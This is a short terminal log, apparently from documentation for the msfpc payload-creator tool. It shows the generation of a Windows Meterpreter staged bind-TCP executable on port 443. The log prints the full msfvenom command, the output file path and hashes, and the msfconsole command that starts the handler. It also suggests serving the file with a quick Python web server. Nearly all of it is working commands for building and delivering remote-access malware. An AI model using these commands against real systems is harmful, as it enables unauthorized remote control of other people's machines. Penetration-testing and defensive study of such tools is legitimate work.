 root@miao:~# msfpc windows 172.26.99.211 443 bind verbose
[*] Msfvenom Payload Creator (MPC v1.4.3)
[i] IP: 172.26.99.211
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/bind_tcp)
[i] SHELL: meterpreter
[i] DIRECTION: bind
[i] STAGE: staged
[i] METHOD: tcp
[i] CMD: msfvenom -p windows/meterpreter/bind_tcp -f exe \
--platform windows -a x86 -e generic/none LPORT=443 \
> '/root/windows-meterpreter-staged-bind-tcp-443.exe'
[i] windows meterpreter created: '/root/windows-meterpreter-staged-bind-tcp-443.exe'
[i] File: PE32 executable (GUI) Intel 80386, for MS Windows
[i] Size: 76K
[i] MD5: 96327e8f64473a73683f6c4c10be4dc7
[i] SHA1: b99f749b5e7ab0ff0ee0ac9d4aa9b3cbfa6b97c1
[i] MSF handler file: '/root/windows-meterpreter-staged-bind-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/root/windows-meterpreter-staged-bind-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python -m SimpleHTTPServer 8080
[*] Done!